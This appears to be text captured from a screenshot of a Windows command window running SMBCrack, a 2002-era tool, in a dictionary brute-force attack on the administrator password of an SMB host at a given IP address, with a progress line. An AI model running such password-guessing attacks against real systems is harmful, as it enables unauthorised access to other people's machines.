 C:\WINDOWS\system32\cmd.exe - SMBCrack 26.28.248.52 administrator passwd.dic
SMB Cracker V2-Protype for Fluxay 5, by netXeyes 2002
Processing Words 2698/4449 1000 Words/Sec